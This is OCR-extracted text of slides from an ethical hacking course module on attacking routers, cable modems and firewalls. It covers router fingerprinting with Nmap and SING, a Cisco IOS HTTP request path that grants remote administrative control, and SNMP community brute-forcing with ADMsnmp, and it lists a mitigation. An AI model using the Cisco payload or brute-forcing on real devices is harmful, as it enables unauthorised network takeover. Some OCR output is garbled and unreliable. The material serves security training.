

### Ethical Hacking and Countermeasures Version 6



### **Mo dule XXXV**

Hacking Routers, Cable Modems and Firewalls







Original URL: http://www.channelregister.co.uk/2008/01/15/home\_router\_insecurity/

#### Most home routers 'vulnerable to remote take-over'

By Dan Goodin in San Francisco Published Tuesday 15th January 2008 04:13 GMT

#### Security mavens have uncovered a design flaw in most home routers that allows attackers to remotely control the devices by luring an attached computer to a booby-trapped website.

The weakness could allow attackers to redirect victims to fraudulent destinations that masquerade as trusted sites belonging to banks, ecommerce companies or health care organizations. The exploit works even if a user has changed the default password of the router. And it works regardless the operating system or browser the computer connected to the device is running, as long as it has a recent version of Adobe Flash installed.

"This is a huge problem," Adrian Pastor, of the prolific hacking organization GNUCitizen, said in an instant message.

Source: *http:/ / w w w .channelregister.co.uk/*





This module will familiarize you with :

- Identify Router
- Identifying Vulnerabilities
- Exploiting Vulnerabilities in Cisco IOS
- Brute-Forcing Services
- Analyzing the Router Config
- Craking the Enable Password
- Attacking Router
- Types of Router Attacks
- Reconfigurations by Attackers
- Pen-Testing Tools
- Cable Modem Hacking
- Bypassing Firewalls

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





Computer networking devices are units that mediate data in a computer network

Router:

• It is used to route data packets between two networks

Modem:

• Device that modulates an analog carrier signal to encode digital information, and also demodulates such a carrier signal to decode the transmitted information

Cable modem:

• Type of modem that are primarily used to deliver broadband Internet access, taking advantage of unused bandwidth on a cable television network

Firewall:

EC-Council

• A firewall is a set of related programs, located at a network gateway server, that protects the resources of a private network from other network users





### Hacking Routers

EC-Council



Routers can run Webserver, SSH Daemon, chargen, and even run multiple X servers

The easiest way to identify a router on network is by using Nmap

Nmap is a vulnerable port scanner which does very accurate OS fingerprinting





EC-Council

Copyright © by EC-Council Figure: Port Scanning of a Cisco Router All Rights Reserved. Reproduction is Strictly Prohibited

### SING: Tool for Identifying the Router

SING stands for 'Send ICMP Nasty Garbage'

SING is a command line tool that can send customized ICMP packets

> With ICMP packets netmask request of ICMP type 17 can also be included

> > Routers reply to this type of ICMP packets

# sing -tstamp x.x.x.255 SINGing to x.x.x.255 (x.x.x.255): 20 data bytes 20 bytes from x.x.x.64: seq=0 ttl=255 TOS=0 diff=88364 20 bytes from x.x.x.215: seq=0 ttl=255 TOS=0 diff=0 (DUP!) 20 bytes from x.x.x.1: seq=0 ttl=255 TOS=0 diff=51332009 (DUP!) 20 bytes from x.x.x.2: seq=0 ttl=255 TOS=0 diff=55541589 (DUP!) 20 bytes from x.x.x.239: seq=0 DF! ttl=255 TOS=0 diff=-127012 (DUP!)

EC-Council

Figure: Output of SING Command



Poor system administration is more vulnerable to router attacks than software bugs

Vulnerability scanners can be used to find out the vulnerability in routers

Attacker can use the brute-force services to access the router







# $\frac{1}{2}$ **CISCO**

### Exploiting Vulnerabilities in Cisco IOS

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



### HTTP Configuration Arbitrary Administrative Access Vulnerability

Arbitrary commands can be executed on remote Cisco router by a request through HTTP as in:

**/level/\$NUMBER/exec/show/config/cr**

\$NUMBER is an integer between 16 and 99

An attacker can use this to cut down network access and can even lock user out of router

This vulnerability can yield full remote administrative control of the affected router

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



EC-Council

### HTTP Configuration Arbitrary Administrative Access Vulnerability (cont'd)

#### The hacker opens its browser and targets it to the vulnerable router

#### It will come up like:





Figure : Cisco Router Config Displayed

no in directed-broadcast no in route-cache shutdown interface SerialO no in address no ip directed-broadcast no in route-cache

EC-Council



#### **SOLUTION**

Disable the web configuration interface completely

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





### Brute-Forcing Services

Copyright © by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



ADMsnmp is an snmpd audit scanner

ADMsnmp can brute force the snmp community name (with a wordfile) or make a wordfile list derived from the hostname

ADMsnmp can report to you all valid community names found and inform you if writable access to the MIB has been attained







**Ethical Hacker** 

Certified

### ADMsnmp (cont'd)

root@poweredge:" GD get reg nome=duchy id = 128 >>>>>>>>>>>> req none=duck id = 2 >>>>>>>>>>>>>  $name=$ ducked  $id =$ クラウンシングラン  $name=drclating$   $id = 0$  >>>>>>>>>>>>> get reg name=duckling id = 11 >>>>>>>>>>>> ecceccecce recy snmpd paket id = 12 name = duckling ret =0 cccccccccc get reg nome=ducks id = 14 >>>>>>>>>>>>> executives and the community of the creatives ecceccecce recy snmpd paket id = 140 name = duckling ret =0 ccccccccc get reg name=ducts id = 20 >>>>>>>>>>> ecceccice recy snmpd paket id = 140 name = duckling ret =0 <<<<<<<<< req name=dud id = 23 >>>>>>>>>>>>> name=Budley id = 26 >>>>>>>>>>>><br>name=due id = 29 >>>>>>>>>>>> reg name due!  $4d = 32$ Schoolschools req nome-dueling  